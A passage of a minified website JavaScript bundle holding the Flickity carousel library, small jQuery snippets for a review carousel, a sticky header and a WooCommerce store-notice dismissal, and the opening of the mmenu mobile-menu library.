"+(n||e))}m.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},m.create={};var u=m.prototype;Object.assign(u,e.prototype),u._create=function(){var e,t,{resize:i,watchCSS:n,rightToLeft:s}=this.options,o=this.guid=++h;for(e in this.element.flickityGUID=o,(d[o]=this).selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.beginMargin=s?"marginRight":"marginLeft",this.endMargin=s?"marginLeft":"marginRight",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),this.focusableElems=[this.element],(i||n)&&a.addEventListener("resize",this),this.options.on){var r=this.options.on[e];this.on(e,r)}for(t in m.create)m.create[t].call(this);n?this.watchCSS():this.activate()},u.option=function(e){Object.assign(this.options,e)},u.activate=function(){var e;this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),e=this._filterFindCellElements(this.element.children),this.slider.append(...e),this.viewport.append(this.slider),this.element.append(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},u._createSlider=function(){var e=document.createElement("div");e.className="flickity-slider",this.slider=e},u._filterFindCellElements=function(e){return l.filterFindElements(e,this.options.cellSelector)},u.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._updateWrapShiftCells(),this.setGallerySize()},u._makeCells=function(e){return this._filterFindCellElements(e).map(e=>new i(e))},u.getLastCell=function(){return this.cells[this.cells.length-1]},u.getLastSlide=function(){return this.slides[this.slides.length-1]},u.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},u._positionCells=function(e){this.maxCellHeight=(e=e||0)&&this.maxCellHeight||0;let t=0;var i;0<e&&(i=this.cells[e-1],t=i.x+i.size.outerWidth),this.cells.slice(e).forEach(e=>{e.x=t,this._renderCellPosition(e,t),t+=e.size.outerWidth,this.maxCellHeight=Math.max(e.size.outerHeight,this.maxCellHeight)}),this.slideableWidth=t,this.updateSlides(),this._containSlides(),this.slidesWidth=this.cells.length?this.getLastSlide().target-this.slides[0].target:0},u._renderCellPosition=function(e,t){let i=t*(this.options.rightToLeft?-1:1);this.options.percentPosition&&(i*=this.size.innerWidth/e.size.width);t=this.getPositionValue(i);e.element.style.transform=`translateX( ${t} )`},u._sizeCells=function(e){e.forEach(e=>e.getSize())},u.updateSlides=function(){if(this.slides=[],this.cells.length){let{beginMargin:n,endMargin:s}=this,o=new c(n,s,this.cellAlign),r=(this.slides.push(o),this._getCanCellFit());this.cells.forEach((e,t)=>{var i;o.cells.length&&(i=o.outerWidth-o.firstMargin+(e.size.outerWidth-e.size[s]),r(t,i)||(o.updateTarget(),o=new c(n,s,this.cellAlign),this.slides.push(o))),o.addCell(e)}),o.updateTarget(),this.updateSelectedSlide()}},u._getCanCellFit=function(){var e=this.options["groupCells"];if(!e)return()=>!1;if("number"==typeof e){let t=parseInt(e,10);return e=>e%t!=0}let t=1;e="string"==typeof e&&e.match(/^(\d+)%$/);e&&(t=parseInt(e[1],10)/100);let i=(this.size.innerWidth+1)*t;return(e,t)=>t<=i},u._init=u.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},u.getSize=function(){this.size=t(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};let p={left:0,center:.5,right:1};u.setCellAlign=function(){var{cellAlign:e,rightToLeft:t}=this.options,i=p[e];this.cellAlign=void 0!==i?i:e,t&&(this.cellAlign=1-this.cellAlign)},u.setGallerySize=function(){var e;this.options.setGallerySize&&(e=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight,this.viewport.style.height=e+"px")},u._updateWrapShiftCells=function(){var e,t;this.isWrapping=this.getIsWrapping(),this.isWrapping&&(this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells),t=this.cursorPosition,e=this.cells.length-1,this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1))},u.getIsWrapping=function(){var e=this.options["wrapAround"];if(!e||this.slides.length<2)return!1;if("fill"===e){var t=this.slideableWidth-this.size.innerWidth;if(!(t>this.size.innerWidth))for(var i of this.cells)if(i.size.outerWidth>t)return!1}return!0},u._getGapCells=function(e,t,i){for(var n=[];0<e;){var s=this.cells[t];if(!s)break;n.push(s),t+=i,e-=s.size.outerWidth}return n},u._containSlides=function(){if(this.options.contain&&!this.isWrapping&&this.cells.length){let n=this.slideableWidth-this.getLastCell().size[this.endMargin];if(n<this.size.innerWidth)this.slides.forEach(e=>{e.target=n*this.cellAlign});else{let t=this.cursorPosition+this.cells[0].size[this.beginMargin],i=n-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach(e=>{e.target=Math.max(e.target,t),e.target=Math.min(e.target,i)})}}},u.dispatchEvent=function(t,i,n){var s=i?[i].concat(n):n;if(this.emitEvent(t,s),r&&this.$element){let e=t+=this.options.namespaceJQueryEvents?".flickity":"";i&&((s=new r.Event(i)).type=t,e=s),this.$element.trigger(e,n)}};const f=["dragStart","dragMove","dragEnd","pointerDown","pointerMove","pointerEnd","staticClick"];let g=u.emitEvent;u.emitEvent=function(e,t){"staticClick"===e&&(n=(i=this.getParentCell(t[0].target))&&i.element,i=i&&this.cells.indexOf(i),t=t.concat(n,i)),g.call(this,e,t);var i,n=f.includes(e);n&&r&&this.$element&&(e+=this.options.namespaceJQueryEvents?".flickity":"",i=t.shift(0),(n=new r.Event(i)).type=e,this.$element.trigger(n,t))},u.select=function(e,t,i){this.isActive&&(e=parseInt(e,10),this._wrapSelect(e),(this.isWrapping||t)&&(e=l.modulo(e,this.slides.length)),this.slides[e])&&(t=this.selectedIndex,this.selectedIndex=e,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[e]),e!==t)&&this.dispatchEvent("change",null,[e])},u._wrapSelect=function(e){var t,i,n,s,o,r;this.isWrapping&&({selectedIndex:t,slideableWidth:i,slides:{length:n}}=this,this.isDragSelect||(r=l.modulo(e,n),s=Math.abs(r-t),o=Math.abs(r+n-t),r=Math.abs(r-n-t),o<s?e+=n:r<s&&(e-=n)),e<0?this.x-=i:n<=e&&(this.x+=i))},u.previous=function(e,t){this.select(this.selectedIndex-1,e,t)},u.next=function(e,t){this.select(this.selectedIndex+1,e,t)},u.updateSelectedSlide=function(){var e=this.slides[this.selectedIndex];e&&(this.unselectSelectedSlide(),(this.selectedSlide=e).select(),this.selectedCells=e.cells,this.selectedElements=e.getCellElements(),this.selectedCell=e.cells[0],this.selectedElement=this.selectedElements[0])},u.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},u.selectInitialIndex=function(){var t=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(t&&"string"==typeof t)if(this.queryCell(t))return void this.selectCell(t,!1,!0);let e=0;t&&this.slides[t]&&(e=t),this.select(e,!1,!0)}},u.selectCell=function(e,t,i){var e=this.queryCell(e);e&&(e=this.getCellSlideIndex(e),this.select(e,t,i))},u.getCellSlideIndex=function(t){var e=this.slides.find(e=>e.cells.includes(t));return this.slides.indexOf(e)},u.getCell=function(e){for(var t of this.cells)if(t.element===e)return t},u.getCells=function(e){return(e=l.makeArray(e)).map(e=>this.getCell(e)).filter(Boolean)},u.getCellElements=function(){return this.cells.map(e=>e.element)},u.getParentCell=function(e){var t=this.getCell(e);return t||(t=e.closest(".flickity-slider > *"),this.getCell(t))},u.getAdjacentCellElements=function(t,i){if(!t)return this.selectedSlide.getCellElements();i=void 0===i?this.selectedIndex:i;var n=this.slides.length;if(n<=1+2*t)return this.getCellElements();let s=[];for(let e=i-t;e<=i+t;e++){var o=this.isWrapping?l.modulo(e,n):e,o=this.slides[o];o&&(s=s.concat(o.getCellElements()))}return s},u.queryCell=function(e){return"number"==typeof e?this.cells[e]:("string"==typeof e&&!e.match(/^[#.]?[\d/]/)&&(e=this.element.querySelector(e)),this.getCell(e))},u.uiChange=function(){this.emitEvent("uiChange")},u.onresize=function(){this.watchCSS(),this.resize()},l.debounceMethod(m,"onresize",150),u.resize=function(){var e;!this.isActive||this.isAnimating||this.isDragging||(this.getSize(),this.isWrapping&&(this.x=l.modulo(this.x,this.slideableWidth)),this.positionCells(),this._updateWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize"),e=this.selectedElements&&this.selectedElements[0],this.selectCell(e,!1,!0))},u.watchCSS=function(){this.options.watchCSS&&(s(this.element,":after").content.includes("flickity")?this.activate():this.deactivate())},u.onkeydown=function(e){let t=document["activeElement"];e=m.keyboardHandlers[e.key];this.options.accessibility&&t&&e&&this.focusableElems.some(e=>t===e)&&e.call(this)},m.keyboardHandlers={ArrowLeft:function(){this.uiChange(),this[this.options.rightToLeft?"next":"previous"]()},ArrowRight:function(){this.uiChange(),this[this.options.rightToLeft?"previous":"next"]()}},u.focus=function(){this.element.focus({preventScroll:!0})},u.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(e=>e.destroy()),this.viewport.remove(),this.element.append(...this.slider.children),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},u.destroy=function(){this.deactivate(),a.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),r&&this.$element&&r.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete d[this.guid]},Object.assign(u,n),m.data=function(e){if(e=l.getQueryElement(e))return d[e.flickityGUID]},l.htmlInit(m,"flickity");e=a.jQueryBridget;return r&&e&&e("flickity",m,r),m.setJQuery=function(e){r=e},m.Cell=i,m.Slide=c,m}),function(e,t){"object"==typeof module&&module.exports?module.exports=t(e,require("./core"),require("unidragger"),require("fizzy-ui-utils")):e.Flickity=t(e,e.Flickity,e.Unidragger,e.fizzyUIUtils)}("undefined"!=typeof window?window:this,function(s,e,t,o){Object.assign(e.defaults,{draggable:">1",dragThreshold:3});var i=e.prototype;function r(){return{x:s.pageXOffset,y:s.pageYOffset}}return Object.assign(i,t.prototype),i.touchActionValue="",e.create.drag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),this.on("pointerDown",this.handlePointerDown),this.on("pointerUp",this.handlePointerUp),this.on("pointerDown",this.handlePointerDone),this.on("dragStart",this.handleDragStart),this.on("dragMove",this.handleDragMove),this.on("dragEnd",this.handleDragEnd),this.on("staticClick",this.handleStaticClick)},i.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},i.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},i.updateDraggable=function(){">1"===this.options.draggable?this.isDraggable=1<this.slides.length:this.isDraggable=this.options.draggable,this.element.classList.toggle("is-draggable",this.isDraggable)},i._uiChangeDrag=function(){delete this.isFreeScrolling},i.handlePointerDown=function(e){var t,i,n;this.isDraggable&&(t="touchstart"===e.type,i="touch"===e.pointerType,n=e.target.matches("input, textarea, select"),t||i||n||e.preventDefault(),n||this.focus(),document.activeElement!==this.element&&document.activeElement.blur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=r(),s.addEventListener("scroll",this)),this.bindActivePointerEvents(e)},i.hasDragStarted=function(e){return Math.abs(e.x)>this.options.dragThreshold},i.handlePointerUp=function(){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down")},i.handlePointerDone=function(){s.removeEventListener("scroll",this),delete this.pointerDownScroll},i.handleDragStart=function(){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),s.removeEventListener("scroll",this))},i.handleDragMove=function(t,e,i){if(this.isDraggable){t.preventDefault(),this.previousDragX=this.dragX;var t=this.options.rightToLeft?-1:1;this.isWrapping&&(i.x%=this.slideableWidth);let e=this.dragStartPosition+i.x*t;this.isWrapping||(i=Math.max(-this.slides[0].target,this.dragStartPosition),e=e>i?.5*(e+i):e,t=Math.min(-this.getLastSlide().target,this.dragStartPosition),e=e<t?.5*(e+t):e),this.dragX=e,this.dragMoveTime=new Date}},i.handleDragEnd=function(){if(this.isDraggable){var t,i=this.options["freeScroll"];i&&(this.isFreeScrolling=!0);let e=this.dragEndRestingSelect();i&&!this.isWrapping?(t=this.getRestingPosition(),this.isFreeScrolling=-t>this.slides[0].target&&-t<this.getLastSlide().target):i||e!==this.selectedIndex||(e+=this.dragEndBoostSelect()),delete this.previousDragX,this.isDragSelect=this.isWrapping,this.select(e),delete this.isDragSelect}},i.dragEndRestingSelect=function(){var e=this.getRestingPosition(),t=Math.abs(this.getSlideDistance(-e,this.selectedIndex)),i=this._getClosestResting(e,t,1),e=this._getClosestResting(e,t,-1);return(i.distance<e.distance?i:e).index},i._getClosestResting=function(e,t,i){let n=this.selectedIndex,s=1/0;for(var o=this.options.contain&&!this.isWrapping?(e,t)=>e<=t:(e,t)=>e<t;o(t,s)&&(n+=i,s=t,null!==(t=this.getSlideDistance(-e,n)));)t=Math.abs(t);return{distance:s,index:n-i}},i.getSlideDistance=function(e,t){var i=this.slides.length,n=this.options.wrapAround&&1<i,s=n?o.modulo(t,i):t,s=this.slides[s];return s?(n=n?this.slideableWidth*Math.floor(t/i):0,e-(s.target+n)):null},i.dragEndBoostSelect=function(){var e,t;return void 0===this.previousDragX||!this.dragMoveTime||100<new Date-this.dragMoveTime?0:(e=this.getSlideDistance(-this.dragX,this.selectedIndex),t=this.previousDragX-this.dragX,0<e&&0<t?1:e<0&&t<0?-1:0)},i.onscroll=function(){var e=r(),t=this.pointerDownScroll.x-e.x,e=this.pointerDownScroll.y-e.y;(3<Math.abs(t)||3<Math.abs(e))&&this.pointerDone()},e}),function(e,t){"object"==typeof module&&module.exports?module.exports=t(require("./core")):t(e.Flickity)}("undefined"!=typeof window?window:this,function(e){const s="http://www.w3.org/2000/svg";function n(e,t,i){this.increment=e,this.direction=t,this.isPrevious="previous"===e,this.isLeft="left"===t,this._create(i)}n.prototype._create=function(e){var t=this.element=document.createElement("button"),i=(t.className="flickity-button flickity-prev-next-button "+this.increment,this.isPrevious?"Previous":"Next"),i=(t.setAttribute("type","button"),t.setAttribute("aria-label",i),this.disable(),this.createSVG(i,e));t.append(i)},n.prototype.createSVG=function(e,t){var i=document.createElementNS(s,"svg"),n=(i.setAttribute("class","flickity-button-icon"),i.setAttribute("viewBox","0 0 100 100"),document.createElementNS(s,"title")),e=(n.append(e),document.createElementNS(s,"path")),t=function(e){if("string"==typeof e)return e;var{x0:e,x1:t,x2:i,x3:n,y1:s,y2:o}=e;return`M ${e}, 50
    L ${t}, ${s+50}
    L ${i}, ${o+50}
    L ${n}, 50
    L ${i}, ${50-o}
    L ${t}, ${50-s}
    Z`}(t);return e.setAttribute("d",t),e.setAttribute("class","arrow"),this.isLeft||e.setAttribute("transform","translate(100, 100) rotate(180)"),i.append(n,e),i},n.prototype.enable=function(){this.element.removeAttribute("disabled")},n.prototype.disable=function(){this.element.setAttribute("disabled",!0)},Object.assign(e.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),e.create.prevNextButtons=function(){var e,t,i;this.options.prevNextButtons&&({rightToLeft:e,arrowShape:t}=this.options,i=e?"left":"right",this.prevButton=new n("previous",e?"right":"left",t),this.nextButton=new n("next",i,t),this.focusableElems.push(this.prevButton.element),this.focusableElems.push(this.nextButton.element),this.handlePrevButtonClick=()=>{this.uiChange(),this.previous()},this.handleNextButtonClick=()=>{this.uiChange(),this.next()},this.on("activate",this.activatePrevNextButtons),this.on("select",this.updatePrevNextButtons))};var t=e.prototype;return t.updatePrevNextButtons=function(){var e=this.slides.length?this.slides.length-1:0;this.updatePrevNextButton(this.prevButton,0),this.updatePrevNextButton(this.nextButton,e)},t.updatePrevNextButton=function(e,t){this.isWrapping&&1<this.slides.length?e.enable():(e[(t=this.selectedIndex!==t)?"enable":"disable"](),t||document.activeElement!==e.element||this.focus())},t.activatePrevNextButtons=function(){this.prevButton.element.addEventListener("click",this.handlePrevButtonClick),this.nextButton.element.addEventListener("click",this.handleNextButtonClick),this.element.append(this.prevButton.element,this.nextButton.element),this.on("deactivate",this.deactivatePrevNextButtons)},t.deactivatePrevNextButtons=function(){this.prevButton.element.remove(),this.nextButton.element.remove(),this.prevButton.element.removeEventListener("click",this.handlePrevButtonClick),this.nextButton.element.removeEventListener("click",this.handleNextButtonClick),this.off("deactivate",this.deactivatePrevNextButtons)},e.PrevNextButton=n,e}),function(e,t){"object"==typeof module&&module.exports?module.exports=t(require("./core"),require("fizzy-ui-utils")):t(e.Flickity,e.fizzyUIUtils)}("undefined"!=typeof window?window:this,function(e,t){function i(){this.holder=document.createElement("div"),this.holder.className="flickity-page-dots",this.dots=[]}i.prototype.setDots=function(e){e-=this.dots.length;0<e?this.addDots(e):e<0&&this.removeDots(-e)},i.prototype.addDots=function(e){e=new Array(e).fill().map((e,t)=>{var i=document.createElement("button"),t=(i.setAttribute("type","button"),t+1+this.dots.length);return i.className="flickity-page-dot",i.textContent="View slide "+t,i});this.holder.append(...e),this.dots=this.dots.concat(e)},i.prototype.removeDots=function(e){this.dots.splice(this.dots.length-e,e).forEach(e=>e.remove())},i.prototype.updateSelected=function(e){this.selectedDot&&(this.selectedDot.classList.remove("is-selected"),this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[e],this.selectedDot.classList.add("is-selected"),this.selectedDot.setAttribute("aria-current","step"))},e.PageDots=i,Object.assign(e.defaults,{pageDots:!0}),e.create.pageDots=function(){this.options.pageDots&&(this.pageDots=new i,this.handlePageDotsClick=this.onPageDotsClick.bind(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))};var n=e.prototype;return n.activatePageDots=function(){this.pageDots.setDots(this.slides.length),this.focusableElems.push(...this.pageDots.dots),this.pageDots.holder.addEventListener("click",this.handlePageDotsClick),this.element.append(this.pageDots.holder)},n.onPageDotsClick=function(e){e=this.pageDots.dots.indexOf(e.target);-1!==e&&(this.uiChange(),this.select(e))},n.updateSelectedPageDots=function(){this.pageDots.updateSelected(this.selectedIndex)},n.updatePageDots=function(){this.pageDots.dots.forEach(e=>{t.removeFrom(this.focusableElems,e)}),this.pageDots.setDots(this.slides.length),this.focusableElems.push(...this.pageDots.dots)},n.deactivatePageDots=function(){this.pageDots.holder.remove(),this.pageDots.holder.removeEventListener("click",this.handlePageDotsClick)},e.PageDots=i,e}),function(e,t){"object"==typeof module&&module.exports?module.exports=t(require("./core")):t(e.Flickity)}("undefined"!=typeof window?window:this,function(e){function t(e,t){this.autoPlay=e,this.onTick=t,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}t.prototype.play=function(){"playing"!==this.state&&(document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()))},t.prototype.tick=function(){var e;"playing"===this.state&&(e="number"==typeof this.autoPlay?this.autoPlay:3e3,this.clear(),this.timeout=setTimeout(()=>{this.onTick(),this.tick()},e))},t.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},t.prototype.clear=function(){clearTimeout(this.timeout)},t.prototype.pause=function(){"playing"===this.state&&(this.state="paused",this.clear())},t.prototype.unpause=function(){"paused"===this.state&&this.play()},t.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},t.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},Object.assign(e.defaults,{pauseAutoPlayOnHover:!0}),e.create.player=function(){this.player=new t(this.options.autoPlay,()=>{this.next(!0)}),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)};var i=e.prototype;return i.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},i.playPlayer=function(){this.player.play()},i.stopPlayer=function(){this.player.stop()},i.pausePlayer=function(){this.player.pause()},i.unpausePlayer=function(){this.player.unpause()},i.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},i.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},i.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},e.Player=t,e}),function(e,t){"object"==typeof module&&module.exports?module.exports=t(require("./core"),require("fizzy-ui-utils")):t(e.Flickity,e.fizzyUIUtils)}("undefined"!=typeof window?window:this,function(e,n){var t=e.prototype;return t.insert=function(e,t){var i,n,s,o,e=this._makeCells(e);e&&e.length&&(i=this.cells.length,t=void 0===t?i:t,o=function(e){let t=document.createDocumentFragment();return e.forEach(e=>t.appendChild(e.element)),t}(e),(n=t===i)?this.slider.appendChild(o):(s=this.cells[t].element,this.slider.insertBefore(o,s)),0===t?this.cells=e.concat(this.cells):n?this.cells=this.cells.concat(e):(o=this.cells.splice(t,i-t),this.cells=this.cells.concat(e).concat(o)),this._sizeCells(e),this.cellChange(t),this.positionSliderAtSelected())},t.append=function(e){this.insert(e,this.cells.length)},t.prepend=function(e){this.insert(e,0)},t.remove=function(e){e=this.getCells(e);if(e&&e.length){let i=this.cells.length-1;e.forEach(e=>{e.remove();var t=this.cells.indexOf(e);i=Math.min(t,i),n.removeFrom(this.cells,e)}),this.cellChange(i),this.positionSliderAtSelected()}},t.cellSizeChange=function(e){var e=this.getCell(e);e&&(e.getSize(),e=this.cells.indexOf(e),this.cellChange(e))},t.cellChange=function(e){var t=this.selectedElement,t=(this._positionCells(e),this._updateWrapShiftCells(),this.setGallerySize(),this.getCell(t));t&&(this.selectedIndex=this.getCellSlideIndex(t)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[e]),this.select(this.selectedIndex)},e}),function(e,t){"object"==typeof module&&module.exports?module.exports=t(require("./core"),require("fizzy-ui-utils")):t(e.Flickity,e.fizzyUIUtils)}("undefined"!=typeof window?window:this,function(e,t){const s="data-flickity-lazyload",o=s+"-src",r=s+"-srcset";s,o,r,r;e.create.lazyLoad=function(){this.on("select",this.lazyLoad),this.handleLazyLoadComplete=this.onLazyLoadComplete.bind(this)};var i=e.prototype;function n(e){if(e.matches("img")){var t=e.getAttribute(s),i=e.getAttribute(o),n=e.getAttribute(r);if(t||i||n)return e}return[...e.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset], source[data-flickity-lazyload-srcset]")]}function a(e,t){this.img=e,this.onComplete=t,this.load()}return i.lazyLoad=function(){var e=this.options["lazyLoad"];e&&this.getAdjacentCellElements("number"==typeof e?e:0).map(n).flat().forEach(e=>new a(e,this.handleLazyLoadComplete))},i.onLazyLoadComplete=function(e,t){e=this.getParentCell(e),e=e&&e.element;this.cellSizeChange(e),this.dispatchEvent("lazyLoad",t,e)},a.prototype.handleEvent=t.handleEvent,a.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var e=this.img.getAttribute(s)||this.img.getAttribute(o),t=this.img.getAttribute(r);this.img.src=e,t&&this.img.setAttribute("srcset",t),this.img.removeAttribute(s),this.img.removeAttribute(o),this.img.removeAttribute(r)},a.prototype.onload=function(e){this.complete(e,"flickity-lazyloaded")},a.prototype.onerror=function(e){this.complete(e,"flickity-lazyerror")},a.prototype.complete=function(e,t){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this),(this.img.parentNode.matches("picture")?this.img.parentNode:this.img).classList.add(t),this.onComplete(this.img,e)},e.LazyLoader=a,e}),function(e,t){"object"==typeof module&&module.exports?module.exports=t(require("./core"),require("imagesloaded")):t(e.Flickity,e.imagesLoaded)}("undefined"!=typeof window?window:this,function(e,t){return e.create.imagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){this.options.imagesLoaded&&t(this.slider).on("progress",(e,t)=>{t=this.getParentCell(t.img);this.cellSizeChange(t&&t.element),this.options.freeScroll||this.positionSliderAtSelected()})},e}),jQuery(document).ready(function(e){e(".review-flick").flickity({wrapAround:!0,contain:!0,prevNextButtons:!1})}),jQuery(document).ready(function(i){1<=i("body.page-id-2 .sticky-header").length?i(window).scroll(function(){var e=i(document).scrollTop(),t=i(".site-header").height();t<e?(i(".site-header").height(t),i(".sticky-header").addClass("sticky"),i(".sticky-header").fadeIn()):(i(".site-header").css("height","auto"),i(".sticky-header").removeClass("sticky"))}):i(".sticky-header").addClass("sticky")}),jQuery(function(e){e(".woocommerce-store-notice__dismiss-link").click(function(){Cookies.set("store_notice","hidden",{path:"/",expires:1/24}),e(".woocommerce-store-notice").hide()})}),(()=>{"use strict";const n={hooks:{},navbar:{add:!0,title:"Menu",titleLink:"parent"},slidingSubmenus:!0},s={classNames:{divider:"Divider",nolistview:"NoListview",nopanel:"NoPanel",panel:"Panel",selected:"Selected",vertical:"Vertical"},language:null,panelNodetype:["ul","ol","div"],screenReader:{closeSubmenu:"Close submenu",openSubmenu:"Open submenu",toggleSubmenu:"Toggle submenu"}},a=(e,t)=>{for(var i in"object"!=r(e)&&(e={}),t="object"!=r(t)?{}:t)t.hasOwnProperty(i)&&(void 0===e[i]?e[i]=t[i]:"object"==r(e[i])&&a(e[i],t[i]));return e},r=e=>({}).toString.call(e).match(/\s([a-zA-Z]+)/)[1].toLowerCase(),o=()=>"mm-"+e++;let e=0;const l=e=>"mm-clone-"==e.slice(0,9)?e:"mm-clone-"+e,c=e=>"mm-clone-"==e.slice(0,9)?e.slice(9):e,i={},h=(e,t)=>{void 0===i[t]&&(i[t]={}),a(i[t],e)},d=e=>{var e=e.split("."),t=document.createElement(e.shift());return t.classList.add(...e),t},m=(e,t)=>t.length?[].slice.call(e.querySelectorAll(t)):[],u=(e,t)=>{e=Array.prototype.slice.call(e.children);return t?e.filter(e=>e.matches(t)):e},p=(e,t)=>{let i=[],n=e.parentElement;for(;n;)i.push(n),n=n.parentElement;return t?i.filter(e=>e.matches(t)):i},f=e=>e.filter(e=>!e.matches(".mm-hidden")),g=e=>{let t=[];return f(e).forEach(e=>{t.push(...u(e,"a.mm-listitem__text"))}),t.filter(e=>!e.matches(".mm-btn--next"))},v=(e,t,i)=>{e.matches("."+t)&&e.classList.add(i)};let b={};const y=(e,t,i)=>{"number"==typeof e&&(e="(min-width: "+e+"px)"),b[e]=b[e]||[],b[e].push({yes:t,no:i})},w=(t,e)=>{var i=e.matches?"yes":"no";for(let e=0;e<b[t].length;e++)b[t][e][i]()};function t(e,t,i){if(t.has(e))return t.set(e,i);throw new TypeError("attempted to set private field on non-instance")}function E(e,t){if(t.has(e))return t.get(e);throw new TypeError("attempted to get private field on non-instance")}var C,x,S;h({"Close submenu":"Untermenü schließen",Menu:"Menü","Open submenu":"Untermenü öffnen","Toggle submenu":"Untermenü wechseln"},"de"),h({"Close submenu":"بستن زیرمنو",Menu:"منو","Open submenu":"بازکردن زیرمنو","Toggle submenu":"سوییچ زیرمنو"},"fa"),h({"Close submenu":"Submenu sluiten",Menu:"Menu","Open submenu":"Submenu openen","Toggle submenu":"Submenu wisselen"},"nl"),h({"Close submenu":"Fechar submenu",Menu:"Menu","Open submenu":"Abrir submenu","Toggle submenu":"Alternar submenu"},"pt_br"),h({"Close submenu":"Закрыть подменю",Menu:"Меню","Open submenu":"Открыть подменю","Toggle submenu":"Переключить подменю"},"ru"),h({"Close submenu":"Zatvoriť submenu",Menu:"Menu","Open submenu":"Otvoriť submenu","Toggle submenu":"Prepnúť submenu"},"sk"),h({"Close submenu":"Закрити підменю",Menu:"Меню","Open submenu":"Відкрити підменю","Toggle submenu":"Перемкнути підменю"},"uk");class L{constructor(e,t,i){C.set(this,void 0),x.set(this,void 0),S.set(this,void 0),this.opts=a(t,n),this.conf=a(i,s),this._api=["i18n","bind","openPanel","closePanel","setSelected"],this.node={},this.hook={},this.node.menu="string"==typeof e?document.querySelector(e):e,"function"==typeof this._deprecatedWarnings&&this._deprecatedWarnings(),this.trigger("init:before"),this._initObservers(),this._initAddons(),this._initHooks(),this._initAPI(),this._initMenu(),this._initPanels(),this._initOpened();for(let i in b){let t=window.matchMedia(i);w(i,t),t.onchange=e=>{w(i,t)}}return this.trigger("init:after"),this}openPanel(t,i=!0,n=!0){if(t){t=t.closest(".mm-panel"),this.trigger("openPanel:before",[t,{animation:i,setfocus:n}]);const s=t.closest(".mm-listitem--vertical");if(s){s.classList.add("mm-listitem--opened");const t=s.closest(".mm-panel");this.openPanel(t)}else{const n=u(this.node.pnls,".mm-panel--opened")[0],s=(t.matches(".mm-panel--parent")&&n&&n.classList.add("mm-panel--highest"),["mm-panel--opened","mm-panel--parent"]),o=[];(i?s:o).push("mm-panel--noanimation"),u(this.node.pnls,".mm-panel").forEach(e=>{e.classList.add(...o),e.classList.remove(...s),e!==n&&e.classList.remove("mm-panel--highest"),e===t?e.removeAttribute("inert"):e.setAttribute("inert","true")}),t.classList.add("mm-panel--opened");let 